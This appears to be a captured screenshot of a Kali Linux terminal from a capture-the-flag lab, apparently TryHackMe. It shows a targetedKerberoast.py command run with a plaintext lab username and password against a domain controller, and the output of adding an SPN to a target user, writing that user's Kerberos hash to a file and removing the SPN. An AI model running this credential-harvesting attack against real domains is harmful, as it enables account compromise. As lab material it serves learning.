 ┌──(kali㉿kali)-[/tmp/targetedKerberoast]
└─$ python3 targetedKerberoast.py -v -d 'thm.local' -u 'zachary_hunt' -p 'MKO)mko0' --dc-ip 10.114.184.101 --
jerri_lancaster -o jerri_lancaster.hash
[*] Starting kerberoast attacks
[*] Attacking user (jerri_lancaster)
[VERBOSE] SPN added successfully for (JERRI_LANCASTER)
[+] Writing hash to file for (JERRI_LANCASTER)
[VERBOSE] SPN removed successfully for (JERRI_LANCASTER)